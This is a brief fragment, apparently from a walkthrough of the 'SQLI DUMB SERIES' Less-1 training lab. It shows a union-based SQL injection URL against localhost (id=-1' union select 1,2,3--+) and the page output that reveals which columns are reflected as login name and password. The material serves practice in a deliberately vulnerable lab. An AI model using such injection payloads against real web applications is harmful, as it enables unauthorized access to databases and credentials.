 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=-1' union select 1,2,3--+
110%
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1